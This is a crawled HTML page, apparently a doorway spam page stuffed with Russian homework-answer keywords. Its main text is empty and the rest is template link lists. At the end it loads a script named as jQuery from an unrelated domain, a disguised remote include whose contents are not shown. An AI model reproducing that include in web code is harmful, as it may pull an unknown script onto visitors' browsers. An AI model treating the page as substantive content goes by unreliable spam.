

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaxeesho.dayswithoutprince.com/t1wh-gdz-angliyskiy-10-kl-perevod-tekstov.html
body_size: 2016
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз английский 10 кл перевод текстов - uaxeesho.dayswithoutprince.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaxeesho.dayswithoutprince.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз английский 10 кл перевод текстов</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="t1wh-.html">Гдз по збірнику з математики 5 клас 2013</a></li>
                                <li><a href="t1wh-gdz-reshebnik-po-matematike-tarasenkova-6-klass.html">Гдз решебник по математике тарасенкова 6 класс</a></li>
                                <li><a href="t1wh-reshebnik-2-klass-rabochaya-tetrad-okruzhayuschiy-mir-vahrushev-burskiy-ra.html">Решебник 2 класс рабочая тетрадь окружающий мир вахрушев бурский ра</a></li>
                                <li><a href="t1wh-gdz-po-russkomu-yazyku-pod-redakciey-gerasimenko.html">Гдз по русскому языку под редакцией герасименко</a></li>
                                <li><a href="t1wh-gdz-po-angl-yaz-8-klass-kuzovlev.html">Гдз по англ яз 8 класс кузовлёв</a></li>
                                <li><a href="t1wh-reshebnik-po-knizhki-biologii-10-klass-lisov-2014-goda.html">Решебник по книжки биологии 10 класс лисов 2014 года</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-angliyskiy-s-udovolstviem-1-uchebnik-dlya-2-3-klassov-biboletova-gdz.html">Английский с удовольствием 1 учебник для 2-3 классов биболетова гдз</a></li>
                                            <li><a href="t1wh-gdz-po-sbornik-zadach-po-fiziki-9-klass-peryshkin.html">Гдз по сборник задач по физики 9 класс перышкин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-russkmiy-yazyk-2-klass-didakticheskiy-material-gdz.html">Русскмий язык 2 класс дидактический материал гдз</a></li>
                                            <li><a href="t1wh-preobrazovanie-teksta-v-rech-referat-informatika.html">Преобразование текста в речь реферат информатика</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-vse-reshebniki-po-predmetam-6-klass.html">Все решебники по предметам 6 класс</a></li>
                                            <li><a href="t1wh-gdz-ot-putina-po-russkomu-6-klass-ladyzhenskaya.html">Гдз от путина по русскому 6 класс ладыженская</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-reshebnik-po-biologii-6-klass-suhova-stroganov-2016.html">Решебник по биологии 6 класс сухова строганов 2016</a></li>
                                            <li><a href="t1wh-uchebniki-v-volgograde.html">Учебники в волгограде</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
